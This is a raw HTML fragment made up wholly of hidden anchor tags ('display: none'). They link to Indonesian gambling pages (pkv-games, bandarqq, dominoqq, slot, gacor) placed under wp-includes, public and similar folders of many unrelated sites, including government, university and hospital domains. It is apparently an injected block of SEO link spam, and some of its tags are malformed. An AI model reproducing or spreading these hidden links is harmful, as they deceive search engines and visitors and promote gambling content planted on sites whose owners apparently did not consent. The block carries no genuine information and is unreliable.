<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
